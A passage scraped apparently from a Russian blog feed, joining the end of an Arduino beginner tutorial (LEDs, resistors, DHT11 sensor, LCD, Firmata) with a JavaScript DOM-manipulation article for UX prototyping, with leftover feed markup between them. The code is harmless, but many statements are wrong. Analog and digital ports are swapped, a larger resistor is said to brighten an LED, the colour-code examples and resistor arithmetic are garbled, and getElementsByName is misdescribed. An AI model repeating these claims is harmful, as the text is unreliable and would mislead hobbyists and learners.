многозадачность через драйвер для переключения задач через механизм прерываний. То есть, невытесняющую многозадачность легко реализовать.
Существует множество OS: серверные ОS, такие как Linux, Windows Server 200x, FreeBSD, Solaris. Можно пойти дальше и посмотреть на встроенные операционные системы, которые работают в микроволновках, машинах, телефонах, MP3-плеерах, примерами таких OS считаются QubesOS, QNX и VxWorks. Для сенсоров используется TinyOS, для smart-карт также существуют отдельные очень примитивные OS. OS не обязана быть огромной и тяжелой, например RIOT весит 10Кб и может работать на 8-и битных микроконтроллерах.
Я уделил этому отдельное внимание, так как это сильно сказывается на UX. Например, гибридное ядро приводит к тому, что сейчас крах драйвера NVidia не приводит к перезагрузке драйвера операционной системой. И всем известный Blue Screen of Death (BSOD) – своего рода визитная карточка Windows, часто появлялся именно из-за краха драйвера. С другой стороны, существует много других отказов, приводящих к появлению BSOD.
Для хорошего звука понадобится учитывать направление динамика, форму акустической коробки, наличие фазоинвертора и многое другое. И удачно расположить шайбу громкости.
К плате подключаются всякие классные датчики, так называемые платы расширения. Какие они бывают? Два типа: 3-х и 4-х пиновые шлейфы. Если шлейф с 4-я пинами, то это GVSS: земля/питание/сигнал/сигнал. Трехпиновые: сигнал/питание/земля. Простое правило: черный провод всегда должен вставляться туда, где написано gmd. Комфортнее использовать трехпроводные шилды, датчику нужны только питание, сигнальный кабель и земля. Можно подключить плату для питания от батарейки, для NANO достаточно взять батарейку и закинуть плюс на 5v соединить с VIN, а минус с GND.
Запись кода на плату
Предположим, все нужные материалы у вас есть. Теперь программная часть, надо скачать IDE. Если Arduino не официальный, то понадобится драйвер CH340/CH341. Плата будет отображена в интерфейсе программы в разделе File -> Port. Тип устройства можно посмотреть и выбрать в File -> Board. При работе с китайскими копиями нужно выбрать тип платы как Duemilanove, это та плата, которая была до UNO. После всего этого надо зайти в диспетчер устройств Windows в раздел с портами, запомнить номер com-порта, на который «сел» Arduino, и выбрать его в File -> Port. Если возникают проблемы, то почти наверняка на многие вопросы есть ответы тут и тут.
Давайте сделаем первый шаг. На любой плате должен быть светодиод на цифровом порте №13. Большинство плат Arduino поставляются с отладочным светодиодом, он позволяет запустить вашу первую программу (мигающий светодиод) без подключения каких-либо дополнительных схем. Только за счет тока, не напряжения. Подсоединяем плату по USB и идем в File -> Examples -> Basics -> Blink. Плата должна начать моргать. Не забываем про кнопку перезагрузки на самой плате, если возникли проблемы. Если не получилось, то не задерживайтесь на этом шаге, мы будем разбирать настройку более детально.
Теперь заставим моргнуть внешнюю лампочку. У любых лампочек/светодиодов есть + (анод) и — (катод). Что есть что, можно определить визуально. Если вы посмотрите на нижнюю часть светодиода, то на кромке корпуса будет плоская сторона. Эта сторона — катод. Другой способ определить, какой стороной является анод, это посмотреть на длину ножек, Анод более длинный. Это важно, светодиоды позволяют току течь только в одном направлении — от анода к катоду. И не переживают перегрузок. Поскольку ток течет от положительного к отрицательному, анод светодиода должен быть подключен к источнику тока (в данном случае к цифровому сигналу 5V), а катод должен быть подключен к заземлению, для этого ставится резистор последовательно за светодиодом. Резистор это ограничитель тока в электрической цепи. Резисторы обладают номинальным сопротивлением в Омах, предельная рассеиваемая мощность (если больше — ломается), точность. Резисторы не поляризованы, поэтому вам не нужно беспокоиться об их ориентации. Для большей информации, гуглить ГОСТ 2.728-74. Для регулировки громкости аудио будет использоваться переменный резистор. Если резистор уже встроен в плату, то корректно не измерить его сопротивление, обычно на резисторах есть цветные кольца для определения номинала резистора. Такая цветовая маркировка в 4 цветных кольца, но бывает и 5. Два первых кольца это цифры номинального ряда, третье кольцо – множитель, четвертое – допустимое отклонение. Я использую мобильное приложение EE Helper как справочник по маркировкам.
Давайте рассчитаем резистор для белого светодиода:
Нужное сопротивление резистора: R = U/I = 1.8/0.03 = 60 Ом. Тут мы взяли 30 милиампер и поделили на ток. Выбираем соответствующий номинал резистора. Либо можно уменьшить ток и смириться с чуть менее яркой лампочкой.
Мощность рассеивания: P = 1.8V * 0.03 = 0.054 Вт.
Если нужно подключить сразу несколько светодиодов, то лучше подключать их последовательно, нежели параллельно. Параллельное подключение подразумевает, что характеристики светодиодов одинаковые, но это невозможно даже если светодиоды из одной партии. Появляется риск вывести из строя один светодиод -> увеличить кол-во тока на следующий светодиод -> цепная реакция выхода из строя всех светодиодов. Выход: каждому светодиоду по своему резистору. Или параллельно-последовательное соединение светодиодов. По такому принципу делаются светодиодные ленты.
Сопротивление резистора легко измерить омметром или мультиметром (тестером, авометром, цешкой). Если все 4 полосы зеленые, то это 5.5 Ом, 0.5%, а красные – 110 Ом, 1%. Чем больше значение резистора, тем больше он ограничивает прохождение тока, и тем сильнее светится светодиод. Также, не лишним будет иметь осциллограф для изменения параметров электрического сигнала. Генератор сигналов, лабораторный блок питания, логический анализатор. Работая с мультиметром, черную клемму прикрепляем на землю (кусок металла), и красным касаемся пинов. Если мультиметр высветил ноль, то это земля. На больших объемах производства, мультиметр будет заменен на специальный стенд джига (jig). Через специальные иголки будет производиться запитывание, чтение и отправка данных.
У меня под рукой классические маломощные резисторы с цветовой маркировкой, 220 Ом, 5%. Если около резистора расположить нагревающийся элемент, характеристики резистора изменяется. То есть, номинальное значение резистора 100 Ом ±5, т.к. это допустимый диапазон реального значения. В iPhone 7 кнопка Home сделана на тензорезисторе, сопротивление зависит от деформации.
Питание. Питание может идти по проводу. Скажем, медному. Нам нужно запитать устройство током в 10 ампер и постоянным напряжением 12V. Расстояние между устройством и источником питания = 10 метров (20 метров, 10 метров плюс и 10 метров минус). В наличии провод с сечением 1,5мм², значит на выходе блока питания будет 12,5V, а на входе на устройство получим только, например, 10,9V. Поэтому принято размещать источник питания как можно ближе к нагрузке. Порой хочется подавать питание плавно, например, уменьшать яркость лампочки от диммера, тогда используется тимистор или симистор.
Любой корпус для электронного устройства нуждается в заземлении. Без этого он бьется током, мешает микрофону/колонкам/электростатическим излучателям/звукоснимателям, и электроника внутри под угрозой. Да и метрологи будут недовольны. Если ваш корпус бьется током, то зачастую это пыль в БП, сам БП умирает, микросхемы прислонены к корпусу. Самый бюджетный вариант заземления это варистор, геркон. Для промышленных объектов будет заменено на свинцовые или цинковые заземлители. Любая старая проводка идет без заземления по схеме TN-C, хотя кабель питания идет с тремя контактами, один из которых про заземление. Возможна и обратная ситуация: в розетке есть земля, а в дешевом удлинителе бутафорский штекер с заземлением.
Вспомним школьный закон Ома. V = IR, где V (Voltage) — потенциальная разница между двумя токами. I — ток всегда течет от сильного напряжения к слабому. R (Resistance) — сопротивляемость, низкое значение сопротивляемости тока означает высокую скорость прохождения тока. Так, более по книжному, V — разность напряжений в вольтах, I — ток в амперах, а R — сопротивление. По уравнению можно подсчитать, какой резистор нам необходим. Чем слабее резистор, тем ярче светится лампочка в рамках своих возможностей, мои (как и большинство) упираются в 20 миллиампер. Мы не сможем использовать закон Ома для расчета вольтамперных характеристик лампы накаливания, так как нить накала меняет свойства сопротивления из-за нагрева, чем сильнее греется — тем больше сопротивление. Поэтому первый пуск квадрокоптера делается через лампочку.
Подключаем Arduino Uno с компьютером через USB-кабель. Вы увидите, как на плате загорится светодиод «ON», и начнёт мигать светодиод «L». Это означает, что на плату подано питание, и микроконтроллер Arduino Uno начал выполнять прошитую нами (или на заводе) программу «Blink» (мигание светодиодом). Далее по шагам:
Windows попробуем самостоятельно установить драйверы, безрезультатно.
Скорее всего, у вас китайская копия Arduino и большинство инструкций из интернета вам не помогут.
Скачиваем в интернете драйвер, в моем случае это CH341, устанавливаем CH341Serial_driver, то, что нужно для UART.
И устанавливаем софт, если еще нет — Arduino IDE.
Далее расставляем все как на картинке и запускаем код:
int led = 8;
void setup()
{
pinMode(led, OUTPUT);
}
void loop()
{
digitalWrite(led, HIGH);
delay(50);
digitalWrite(led, LOW);
delay(50);
}
Более интересный светодиод hw-479, умеет светиться поконально в RGB. Его уже не стыдно сделать и COB ламсветильником.
const int redPin = 8;
const int greenPin = 10;
const int bluePin = 12;
void setup() {}
void loop() {
analogWrite(redPin, random(0,255));
analogWrite(greenPin, random(0,255));
analogWrite(bluePin, random(0,255));
delay(800);
}
Давайте сделаем что-нибудь прикладное. У меня есть датчик температуры и влажности, называется DHT11 с тремя пинами (VCC, GND и DATA). Он умеет измерять температуру в диапазоне от 0 до 50 ºC +/-2 ºC и влажность от 20 до 80% +/-5%. Он ниже на фото, очень бюджетный, поэтому реальная погрешность считывания данных куда выше, особенно по влажности. Если есть возможность купить сразу DHT22 или BC18-D20, то так и сделайте. Но для прототипа сойдет старая модель.
Будьте осторожны с датчиками температуры. Он постоянно нагревается, поэтому тугоплавкому стеклу лучше предпочесть вольфрам/титан/цирконий/бесконтактный. И в целом нагревающиеся приборы не любят частных включений/выключений. Вольфрам очень трудно расплавить, но он чертовски плотный (читай:тяжелый) и хрупкий. Для больших конструкций не пойдет, а для электроники самое оно. А в самолетах используется никелевый жаропрочный гранулируемый сплав, который при нагревании только крепчает.
Ниже показано, как надо вставить провода в макетную плату (breadboard), и все будет работать. Подключаем по USB, запускаем код, и в окне Serial Monitor (ctrl + shift + M) вы увидите отслеживание температуры и влажности. Можно поиграться, попробовать нагреть воздух, увеличить влажность, в моем примере ниже видно, что датчик реагирует изменением значений. Или загляните в окно плоттера (ctrl + shift + L).
#include "DHT.h"
#define Type DHT11
int sensePin=2;
DHT HT(sensePin,Type);
float humidity;
float tempC;
float tempF;
int setTime=500;
int dt=1000;
void setup() {
// put your setup code here, to run once:
Serial.begin(9600);
HT.begin();
delay(setTime);
}
void loop() {
humidity=HT.readHumidity();
tempC=HT.readTemperature();
tempF=HT.readTemperature(true);
Serial.print("Humidity: ");
Serial.print(humidity);
Serial.print("% Temperature ");
Serial.print(tempC);
Serial.print(" C ");
Serial.print(tempF);
Serial.println(" F ");
delay(dt);
}
17:02:35.143 -> Humidity: 64.00% Temperature 28.00 C 82.40 F
17:02:36.161 -> Humidity: 64.00% Temperature 28.00 C 82.40 F
17:02:37.419 -> Humidity: 68.00% Temperature 28.00 C 82.40 F
17:02:38.438 -> Humidity: 68.00% Temperature 28.00 C 82.40 F
17:02:39.692 -> Humidity: 95.00% Temperature 28.00 C 82.40 F
17:02:40.711 -> Humidity: 95.00% Temperature 28.00 C 82.40 F
17:02:41.963 -> Humidity: 95.00% Temperature 29.00 C 84.20 F
17:02:42.980 -> Humidity: 95.00% Temperature 29.00 C 84.20 F
17:02:44.269 -> Humidity: 95.00% Temperature 29.00 C 84.20 F
17:02:45.253 -> Humidity: 95.00% Temperature 29.00 C 84.20 F
17:02:46.541 -> Humidity: 95.00% Temperature 29.00 C 84.20 F
Команда Serial.begin(9600) задает на связь по Serial скорость 9600 бит в секунду, и это самая частотная скорость для большинства устройств с связью через TTL. Вторая по частоте 115200.
Макетная плата (breadboard) это легкий способ прототипировать электронику без необходимости паять. Внимательный читатель найдет синие и красные линии, проходящие по всей длине платы, они отвечают за питание и заземление. Красные — питание на 5V, плюс. Синие — цифровые входы, выходы, минус. Верхние и нижние линии не соединены, но можно соединить их проводом. Вертикальные ряды соединены по двум блокам. То есть, верхние синие соединены и это минус, красные соединены и это плюс, нижний блок из дырочек соединен только по вертикали. Но контакты на макетной плате держаться не очень надежно, для коммерческого использования почти наверняка не подойдет.
Возьмем другой классный модуль расширения, 1602a, это крупный текстовый экран без возможности выводить кириллический текст (буквы английского алфавита зашиты в память контроллера). Буквы в хранятся в ПЗУ и не нуждаются в питании, чтобы оставаться на микросхеме. 1602 означает 16 символов на двух строках. Вариантов 1602 экранов много разных, в основном они сделаны на старом контроллере HD44780U с разным качеством экрана и яркостью. Помимо самого экрана, нужен 1602 LCD конвертор в IIC/I2C. Убедитесь, что у вас установлена библиотека LiquidCrystal. Скорее всего, первые подключения выльются в такие вот квадраты. Основные причины: плохой контакт или неправильное подключение проводов (не те пины или перепутан порядок);
Для настройки яркости экрана надо крутить синий винтик на модуле, это позволяет регулировать напряжение и тем самым регулируется контрастность экрана. Перемычка слева отвечает за подсветку экрана. GND — минус, VCC на питание 5v, SDA на A4, SCL на A5.
Такой простой код покажет на экране Hello, world! Далее, датчик звука. Я использую KY-037 с потенциметром bochen 3296 guosheng, который замеряет громкость звука. Это пример неудобного варианта, в котором 4 пина: Pin 4: Digital Output, Pin 3: + 5 Volts, Pin 2: Ground, Pin 1: Analog Output, + нам понадобится резистор. Подключаем, как на фото, и используем следующий код:
Как мы видим, датчик реагирует на громкость. Чувствительность можно регулировать с помощью специального винтика на потенциметре.
Может показаться, что все сделанное нами очень просто. Но посмотрите на схему SIM-карты, она также очень простая.
Touch Designer
Для написания чего-то более сложного нам понадобится Firmata, либо знание С++. Я предпочитаю Firmata + Touch Designer. Firmata позволяет визуально работать с большим количеством датчиков, а Touch Designer генерирует интерактивные инсталляции. Выполним пример по аналогии с blink, но с путем Examples -> Firmata -> Standart Firmata, записав его на плату. Забегая вперед, это позволит нам взаимодействовать с Touch Designer и с VVVV.
В Touch Designer присутствуют некоторые виды нод по категориям: TOP — работа с графикой, CHOP — математика и аудио, SOP — генерация геометрии, MAT — материалы, DAT — таблицы. Итак, подключаем джостик, или любой другой манипулятор, настраиваем связь нод. Указываем нужный порт, включаем все свитчи и протыкиваем все кнопки pulse. Вы увидите прыгающие цифры, мы работаем с аналоговыми портами и в них всегда есть шум. Решается добавлением ноды lag, в которой можно настроить значения. Можно добавить и операционный усилитель для усиления аналогового сигнала.
На примере выше видно две ноды, для аналоговых и цифровых пинов. Далее мы можем накидывать любой другой параметр на этот джостик, громкость звука или ударную установку, и управлять, например, воспроизведением видео, его скоростью и громкостью. Что очень удобно для инсталляций.
Сравнивая аналоговые и цифровые порты, аналоговый порт это разовый «скачок» между 0 и 5v, переключение True и False. Цифровой порт также «бегает» между 0 и 5v, но используя весь диапазон. Например, для датчика света полная тьма в комнате = 0, а максимальное освещение = 5. Существуют аналого-цифрового преобразователя (ADC), они умеют преобразовать аналоговые значения напряжения в удобный для работы формат. В случае моей платы Arduino Uno используется 10-битный ADC, выдающий до 210 различных значений, 2^10 = 1024. Так, 5v возвращает значение 1023, 0v = 0, а 2.5v = 512.
Это задачи раздела математики «теория сложности вычисления», решаются по Тьюрингу только перебором всех вариантов. Булева алгебра, где каждая величина может принимать только одно из двух значений, true или false. Например, 1&&0 = 0, 1 || 0 = 1. Первые машины были сделаны на лампах, все было вручную — диод может либо пропускать ток, либо не пропускать, получаем на выходе нолики и единички. Лишь потом появились транзисторы, в которых помещаются примеси атомов в кристаллическую решутку. И они проводят ток. На транзисторах работают аналоговые цифровые схемы, и первые программы на перфокартах уже работали через транзисторы.
Пытливые умы также могут поработать с библиотекой maxuino в Max / MSP / Jitter, это еще одна программа для создания визуально классных инсталляций. Или процессинг. Это уже про написание кода, отдельный редактор.
]]>22Цветков Максим<![CDATA[Получение доступа к узлам DOM для UX-аналитики]]>http://your-scorpion.ru/?p=79002023-01-22T08:01:26Z2018-03-12T05:23:01ZUX-проектировщики регулярно сталкивались и будут сталкиваться с ситуацией, когда нет возможности привлечь к разработке тестовой версии сайта менеджера, графического дизайнера, backend и frontend разработчика, а проверить гипотезу надо. В этом случае, необходимо редактировать готовый веб-сервис самостоятельно. Для получения доступа и управления содержанием веб-страницы используется JavaScript. С помощью JS можно выцепить из элементов HTML нужную информацию и модифицировать для проведения A/B теста или прототипирования. Не смотря на то, что статья про работу с узлами HTML, технически она про работу в целом с DOM. Многие возможности JS позволяют не только изменить поведение контролов на сайте, но и получить достаточно много интересных данных с форм ввода. Что делает такие поля самыми сложными для тестирования, так как в них можно ввести практически все, что угодно.
DOM это интерфейс (API) для HTML и XML-страниц, обеспечивающий структуру и необходимые методы для работы с элементами, написан на C++. Каждый элемент на странице это узел, содержание узла тоже является дочерним узлом. Можно выделить узлы-элементы, это тэги вроде body, head, html, и текстовые узлы с контентом внутри этих тэгов, у которых не может быть потомков. Отдельно в DOM находятся и комментарии к коду, и точка входа в DOM.
JS позволяет играться с самим DOM в целом. Для просмотра родителей элемента можно использовать следующий способ:
var allContent = document.querySelector('div');
allContent.parentElement.parentElement
Выполнение будет идти от элемента в переменной вверх по иерархии. Для просмотра дочерних элементов используется allContent.children.
Бывает полезно поиграться с allContent.childNodes. Она позволяет наглядно увидеть, что текст, все пробелы, даже переносы учитываются в DOM. Текстовая нода и элементная это разные типы узлов, как и указано на картинке выше. Также имеется возможность обращаться к конкретному дочернему элементу allContent.children[0]. Узнать количество дочерних элементов можно с помощью allContent.childElementCount.
Давайте рассмотрим, какие возможности браузера и JS нам могут быть полезны в первую очередь. Браузер состоит из DOM (либо Virtual DOM) и BOM. DOM это документ, со всеми body, div, span и прочими элементами. Структура документа, состоящая из объектов. Все свойства DOM описаны на www.w3.org. BOM — объекты для работы с чем угодно независимо от контента страницы. Для управления DOM и BOM используется JS.
Виртуальный DOM создается в памяти библиотеками типа React, это тоже дерево объектов. React построил в памяти виртуальный DOM, на основе него браузер рисует обычный DOM. И на основе любых изменений в виртуальном DOM идет сравнение старой и новой версии виртуального DOM. Если изменения найдены, то происходят точечные изменения в браузерном DOM. Это позволяет уменьшить кол-во лагов при работе с анимациями и динамическими компонентами. Существует стандарт Shadow DOM позволяет объединить несколько деревьев в одно, позволяет легче управлять реальным DOM. Более правильный вариант это виртуальный DOM, в котором мы редактируем легковесные копии реального DOM-дерева. Мы не обновляем все дерево, а только согласовываем нужную часть. Это не просто фишка веб-разработки, а концепция в программировании, для реакта эту концепцию реализует ReactDOM.
С DOM все понятно, давайте посмотрим на пример работы с BOM. Если разобрать на составляющие адрес в браузерной строке https://your-scorpion.ru/portfolio#about, то
функция location.href вернет весь URL
location.hostname вернет лишь your-scorpion.ru
location.pathname вернет /portfolio/
location.hash вернет хэш #about.
При проведении тестирования важно реагировать на действия пользователя, для этого используются события. Это сигналы от браузера о том, что пользователь сделал какое то действие. Назначить обработчики событий можно следующими способами:
Атрибут HTML: onclick="...".
Свойство: elem.onclick = function.
Метод elem.addEventListener( событие, handler[, phase]).
Обработчики событий работают со следующими событиями:
click – клик по элементу левой кнопкой мыши
contextmenu – клик по элементу правой кнопкой мыши
mouseover – на элемент наведена мышь
mousedown и mouseup – нажали и отжали кнопку мыши
mousemove – любое движение мыши
submit – отправил форму, работает в тэге <form>
focus – посетитель фокусируется на элементе, например нажимает на <input>
keydown – когда посетитель нажимает клавишу
keyup – когда посетитель отпускает клавишу
DOMContentLoaded – когда HTML загружен и обработан, DOM документа полностью построен и доступен
transitionend – когда CSS-анимация завершена
Это далеко не полный список, но это основные события, используемые UX-проектировщиками и дизайнерами при проработке разных состояний контролов.
Обработчики
Обработчик может быть назначен прямо в разметке, в атрибуте с названием on<событие>. Сам атрибут находится в двойных кавычках, поэтому для onclick используются одинарные кавычки. Писать напрямую в разметке это не лучшая практика. Обычно в разметке пишут простые обработчики для быстрых тестов. Правильнее написать свою функцию, и вызывать ее из обработчика.
В примере используется вызов функции countRabbits(), сама функция написана выше. Функция это то, что умеет создавать значение. В данном примере было бы уместнее использовать анонимную функцию. Если вас не смутит, что при удалении обработчика событии нужно передавать имя функции. Обработчик может быть назначен и на элемент DOM. Выглядит это как on<событие>. Вот пример:
Основной минус такого подхода: DOM-свойство onclick одно, и назначить более одного обработчика не получится. Мне, как Flash-разработчику в прошлом, куда ближе методы addEventListener и removeEventListener, которые являются лучшим способом назначить или удалить обработчик, и при этом позволяют использовать неограниченное количество любых обработчиков. Назначение обработчика осуществляется вызовом addEventListener, который имеет три аргумента: element.addEventListener(event, handler[, phase]);
event — имя события. handler — ссылка на функцию, которую надо поставить обработчиком. phase не обязателен к использованию, отвечает за «место», на которой обработчик должен сработать. Не только пользовательские события могут служить триггером для отработки функции. Рассмотрим пример.
Это очень простой пример, в котором текст «Я отработаль» будет выведен в консоль в тот момент, когда браузер полностью загрузил HTML и построил DOM-дерево. Важно понимать, что событие «Окно загружено» сработает позже всех, т.к. происходит когда окончательно загрузится весь контент и скрипты на странице. Во втором случае мы вызываем функцию ready.
Итак, у вас есть два способа:
document.getElementById('id0').onclick = function() {
alert('Может быть только один обработчик');
}
document.getElementById('id1').addEventListener('click', function(event) {
alert('Сколько угодно обработчиков');
})
Другой полезный прием поиска DOM-элемента через консоль это поиск типа: //div[text()="1"]. Такой код будет искать все дивы с текстом 1. Это пример работы с XPATH, который активно используется авто-тестерами. Другой пример: //div[contains(text(), "1")] найдет любые div, которые содержат 1. Найти все URL в конкретном div: //div[@class="wo"]//a/@href.
Получение доступа по имени элемента
Начнем с объекта document, у которого есть свойства и методы для доступа к элементам. Самый простой и распространенный способ получения элемента из любой части документа это getElementById, который возвращает элемент по его id. Например, нам нужно найти элемент с уникальным id «userData» и сохранить HTML контент в переменную.
var dataCollection = document.getElementById( "masthead" ).innerHTML;
Отлично работает при условии, что все id в документе уникальны и не повторяются. Если есть много элементов с одинаковым id, то поведение непредсказуемо. Также DOM позволяет менять стили style с помощью getElementById. Разумеется, скрипт для управления элементами DOM должен размещаться после создания этих элементов. Это можно сделать за счет размещения скрипта <script> после <body>, использования onload или слушателя событий. но исполнение кода начнется только при полной загрузке страницы. При указании кода с помощью onload выполнение скрипта начнется, когда вся страница со всеми файлами загружена. В качестве альтернативы существует DOMContentLoaded, благодаря которому код JS сработает, когда загружен только HTML. Самый распространенный способ, это у тэга script задать один из двух атрибутов: async или defer. Первый атрибут означает, что когда парсер встретит script, то страница продолжит рендериться, а не остановится на паузу. Но если скриптов много, то их порядок загрузки может быть перемешан в зависимости от размера файла JS. defer это аналог DOMContentLoaded, браузер отложит выполнение скрипта до того момента, как страница будет полностью распарсена.
Из важных нюансов также можно отметить, что имена свойств, которые пишутся через дефис (border-right-padding), в JS и DOM пишутся слитно и с заглавной буквы каждое слово, borderRightPadding. Еще нюанс: у вас есть переменная myMug, и она хранит ссылку на объект с ID. Если уничтожить объект, то он останется висеть в DOM, но на странице его видно не будет. Чтобы его уничтожить полностью, нужно преобразовать его в null. Сборщик мусора не тронет объект, пока на него ссылается переменная.
getElementsByName возвращает коллекцию элементов с классом, причем не важно, один класс у элемента или много. Работает только с элементами, для которых явно предусмотрен атрибут name (это может быть form, input, a, select, textarea и т.п.). Не сработает с div, p. Можно использовать свойство length для получения длины списка объектов и метод item() для получения самого списка, как и с любой коллекцией. Используется редко, но если надо вбить данные в поля и нажать «submit», то допустим к использованию.
Вернуть в виде строки все классы элемента можно с помощью elem.className, но есть проблема: если мы хотим оставить только часть класса, то придется класс переопределять. А для этого надо знать, какой класс был до изменений. Либо replace строки.
Поэтому лучше использовать classList: elem.classList.add('true'); для добавления класса. elem.classList.remove('true'); удалит класс. elem.classList.contains('true'); проверит наличие класса и вернет true или false. Уверен, вы уже представили, как придется писать сложные конструкции if/else для добавления/удаления классов, но в JS еще есть elem.classList.toggle('true');, который добавляет/убирает классы в зависимости от их наличия/отсутствия у тэга. Удобно!
querySelectorAll() куда интереснее и выручает в сложных ситуациях. Позволяет получить доступ к узлам DOM по CSS-селекторам. Это самый быстрый способ, по сравнению с Xpath. Возвращает NodeList, это больше коллекция, чем массив. Если вы захотите удивить коллег, то напишите querySelectorAll.forEach, будет работать в некоторых случаях. В примере ниже мы не только получили все input, но и преобразовали в нормальный массив. Работает для ≥ 5.1. Для быстрой работы в консоли я использую сокращенную запись $$("li.group"), но такая запись работает не во всех браузерах.
В CSS можно написать несколько селекторов, в JS доступен только один селектор. При вызове метода document.querySelector('body'); получим в распоряжение весь body. В дальнейшем его можно присвоить переменной var dropPage = document.querySelector('body'); dropPage.baseURI, у которой в JS есть много свойств и методов. Например, мы захотели добавить всплывающую подсказку. Это довольно просто, получаем атрибут var elem = document.querySelector('div'); elem.getAttribute('class'); и устанавливаем elem.setAttribute('title', 'всплывающая подсказка')
И еще один пример, который очень важен для A/B-тестов, изменение свойств CSS объекта на странице.
Таким кодом мы поменяем цвет h1 заголовка на красный, позиция меняется с помощью всяких top, right, position. Если же задача состоит в определении размера элемента на странице, то поможет такой способ: var allContent = document.querySelector('body'); allContent.offsetWidth. В данном случае будет получена ширина контента, и полученное значение может отличаться от результата команды allContent.clientWidth т.к. это ширина без полосы прокрутки. Свойства, начинающиеся с offset, возвращают размеры видимого контента, отсутпы, borders и скроллбар. Client возвращает размеры без borders и ширины скроллбара. Scroll возвращает размер полного контента, но без скроллбара.Аналогично работает для высоты allContent.offsetHeight и allContent.clientHeight. На разных браузерах и операционных системах полученное значение может и будет отличаться. Для получения высоты всей страницы, даже с учетом контента, который за пределами области видимости, используется allContent.scrollHeight. Теперь вы знаете, как правильно мериться высотой лендинга.
Если мы хотим на странице выбрать все DOM-элементы с определенным текстом, то решение простое:
document.getElementsByTagName() ищет все элементы с заданным тэгом внутри элемента, который мы укажем вместо document. Возвращает список узлов (коллекцию), который очень похож по поведению на массивы. Соответственно, и обращаться к ним нужно по индексу. Если указать в качестве передаваемого аргумента символ *, то метод вернем все элементы из HTML-документа.
var myTime = document.getElementsByTagName('*'); //выбираем все элементы на странице
Код выше извлечет ВСЕ элементы и заключит их в список узлов (коллекцию). Соответственно, для получения доступа к каждому узлу по очереди нужен цикл. В принципе, querySelectorAll() и getElementsByTagName взаимозаменяемы. Важно понимать, что получать все элементы на динамически обновляемых страницах не так страшно, как кажется, т.к. на выходе мы получаем не массив.
var dataMy = document.getElementsByTagName("div");
for( var i = 0; i < dataMy.length; i++ ) {
// описание того, что надо сделать
}
Полученные похожие на массивы сущности это HTMLCollection или NodeList objects, про которые я говорил выше. Отличие от обычных массивов одно, наследуется Object.prototype вместо Array.prototype. Соответственно, можно забыть про forEach (), push (), map (), filter () и slice (). Преобразовать в нормальный массив можно с помощью:
Проверить, прошло ли преобразование и чем является наш объект, массивом или любым другим объектом, можно с помощью следующей конструкции: Array.isArray(dataS); //вернет true. Или более сложный вариант чуть ниже. Он не сработает, если массив был создан во фрейме. Проверка не пройдет корректно, т.к. будет унаследован другой прототип.
Если же задача в получении доступа сразу ко всем элементам с определенным классом, то можно использовать такое решение:
var elements = document.querySelectorAll('.user');
var handler = function(e) {
console.log("ваш код");
};
for (let btn of elements) {
btn.addEventListener('click', handler);
Доступ к значениям атрибутов
Это все было очень полезно, но чаще всего недостаточно получить доступ к элементам. Значения атрибутов тоже важны и их нужно менять. Для этого используется метод GetAttribute(). Он прост в использовании, т.к. ему требуется только один аргумент: имя атрибута. Обратите внимание, в примере мы использовали "src", но могли использовать "alt" или "id". Если в элементе не будет найден указанный атрибут, то будет возвращены null или пустая строка.
var homeCont = document.getElementById("home");
alert( homeCont.getAttribute("src") );
Теперь надо научиться всем этим делом управлять. Мы хотим поменять значение атрибута src. В первую очередь, это setAttribute(). Работает он также просто, достаточно указать атрибут, который нужно изменить и на какой атрибут мы его будем менять. А главное, работает быстро.
var item = document.getElementById("afisha");
item.setAttribute("class", "democlass");
Таким способом можно менять link у .css файлов, указав в качестве атрибута другой href. GetAttribute() и setAttribute() хороши тем, что поддерживают старые браузеры.
InnerHtml позволяет получить доступ к разметке и тексту внутри элемента, и менять их. Можно даже полностью удалить содержимое body, или можно получить код страницы, которая динамически меняется. Открывает хорошие возможности Для тестов. для примитивных задач, вроде вставки текста, я чаще использую node.textContent, меньше проблем безопасности.
var list = document.getElementById("header");
for(var i = 1; i < 5000; i++) {
list.innerHTML += 'item'; // update 5000 times }
Про использование innerHTML будет еще много сказано в этой статьей, т.к. не входит в стандарт, но при этом работает почти везде и работает быстрее операций с DOM. Умеет забрать всю разметку и содержание внутри указанного элемента и очистить его.
Если вставить внутрь innerHTML некорректный код, например elem.innerHTML += '</div>', то браузер не сможет это распарсить и результат будет непредсказуемым. И для простых задач, вроде замены значения title, я бы рекомендовал использовать document.title = 'New title';, а не писать огромные скрипты.
Добавление новых элементов
createElement() позволяет создать новый узел элемента, функция принимает только один аргумент: элемент, который требуется создать. Сразу после применения метода новый элемент не появится на странице, но JS уже будет о нем знать. Многие подумают, не дубль ли это innerHtml? Нет, это гораздо более подходящий инструмент для добавления элементов в HTML, и гораздо более шустрый. innerHTML удаляет все дочерние элементы, разбирает полученную строку и результат добавляет как дочерние элементы. createElement() работает без всех этих вычислений.
var newDiv = document.createElement("div");
Задать пустому элементу контент можно с помощью
littleOne.innerHTML = 'коты';
Класс задается при помощи littleOne.classList.add('ac-gn-item'). И для добавления элемента с классом и контентом на страницу используется var content = document.querySelector('body'); content.appendChild(littleOne);. Элемент будет добавлен в конец страницы, что очень редко является ожидаемым поведением. Для добавления элемента в определенное место на странице используется метод insertBefore с двумя параметрами: что вставляем и куда. content.insertBefore(littleOne, content.children[1]).
Если же надо удалить, то content.removeChild.(littleOne); поможет решить задачу. Про это подробнее поговорим в конце статьи.
registerElement. Синтаксис чуть ниже, в котором tag-name это имя тэга, например "mug-shops" (дефис обязателен). И options отвечает за новый элемент, который наследуется от HTMLElement. Иначе не будет стандартных методов и свойств. По факту, происходит регистрация нового кастомного элемента и возврат его конструктора.
var constructor = document.registerElement(tag-name, options);
Давайте рассмотрим createTextNode(), с помощью которого можно создать новый элемент, в частности текст. Его качественное отличие от innerHTML в том, что используя innerHTML нам необходимо проходить весь путь построения DOM. А вот между createElement() и createTextNode() большой разницы в скорости работы замечено не было.
var itsText = document.createTextNode ("нужный стринг");
Вот мы создали новую строку текста и новый элемент, но где же он теперь находится? Для добавления созданного элемента в документ используется метод appendChild. У него есть только один аргумент, имя узла, который мы хотим добавить в DOM. Важно указать, какой из уже существующих элементов будет родительским, т.к. будет добавлен узел в конец списка дочерних узлов. Помимо appendChild, можно использовать insertBefore. Начнем с appendChild().
var myNewText = document.createElement('div');
myNewText.textContent = "Это новый элемент.";
document.body.appendChild(myNewText);
или
document.domain = 'google.ru';
var output = document.createElement('p');
document.body.appendChild(output);
